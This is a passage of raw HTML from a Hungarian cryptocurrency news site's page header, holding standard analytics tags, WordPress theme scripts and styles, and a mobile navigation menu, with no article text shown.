		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KGJ2MJW');</script>
	<!-- End Google Tag Manager -->
      <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.kriptoworld.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="5FKQ-PqyJEnT0tlU_SP015CUMK2Hat0MjZM5_PQeK_M"><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.kriptoworld.hu/?local_ga_js=5ae4c3f7fb70ee86e2468eef1f4a4b59" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-69DQQP52B9', {'anonymize_ip': true} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.kriptoworld.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Felhaszn\u00e1l\u00f3n\u00e9v hib\u00e1s!";
var td_email_user_empty="Email vagy felhaszn\u00e1l\u00f3n\u00e9v \u00fcres!";
var td_pass_empty="Pass \u00fcres!";
var td_pass_pattern_incorrect="\u00c9rv\u00e9nytelen bel\u00e9p\u00e9si minta!";
var td_retype_pass_incorrect="\u00dajra beg\u00e9pelt Pass hib\u00e1s!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#fbb03b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="7eb883840a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="M\u00e9gsem";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://kriptoworld.hu/wp-content/uploads/2022/10/footer-bg-min.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}.td-page-content h2,.wpb_text_column h2{font-size:7px;text-transform:none}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'PRÉMIUM';--td_theme_color:#fbb03b;--td_slider_text:rgba(251,176,59,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#fbb03b}</style>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-126813525-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

gtag('config', 'G-69DQQP52B9');
</script><link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fbb03b}.tdm-btn-style2:before{border-color:#fbb03b}.tdm-btn-style2{color:#fbb03b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fbb03b;-moz-box-shadow:0 2px 16px #fbb03b;box-shadow:0 2px 16px #fbb03b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fbb03b;-moz-box-shadow:0 4px 26px #fbb03b;box-shadow:0 4px 26px #fbb03b}</style>

	<style id="tdw-css-placeholder">.td_module_15.sticky .entry-title a{color:#fbb03b}.tdi_122_rand_style>.td-element-style-before{background-image:none!important}.title{font-family:Poppins!important;font-size:18px!important;line-height:1.4!important;font-weight:600!important;text-transform:uppercase!important;margin-bottom:10px}input.mailpoet_submit{border:1px solid #eaeaea!important;text-align:center;vertical-align:middle;background:transparent;color:#000000;padding:12px 16px 11px!important;letter-spacing:0.5px!important;font-weight:300!important}input.mailpoet_submit:hover{color:#fbb03b;background:transparent}@media screen and (max-width:767px){.tagdiv-type blockquote p{font-size:16px;line-height:20px}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.kriptoworld.hu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.kriptoworld.hu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mailpoet_public-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.eb66e3ab.css?ver=1768933712' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-15650 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child a-kriptopenzekrol-beszelt-debreczeni-barnabas-a-mrcoin-eu-alapitoja-a-penteki-millasreggeliben-2 global-block-template-1 tdb_template_77 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/invite/VmUYSaP" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kriptoworld.hu/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/kriptoworld/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tiktok.com/@kriptoworld.hu" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/kriptoworldhu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-42063"><a href="https://www.kriptoworld.hu/">Kezdőoldal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42065"><a href="#">Kriptovaluta hírek<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/">Kriptovaluta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/">Bitcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/">Ethereum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/">Blokklánc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/">Elemzések</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/">Technológia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/">Altcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/">Tőzsde</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/">Kriptovaluta árfolyamok</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42074"><a href="#">Tudástár<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/">Általános</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/">Altcoinok</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/">Statisztika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/">Vállalkozó</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/">Youtube-videóink</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44485"><a href="#">Prémium<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/">Bejelentkezés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/">Prémium bejegyzések</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.kriptoworld.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:8px!important;padding-bottom:8px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-5px!important;padding-top:2px!important}}</style>
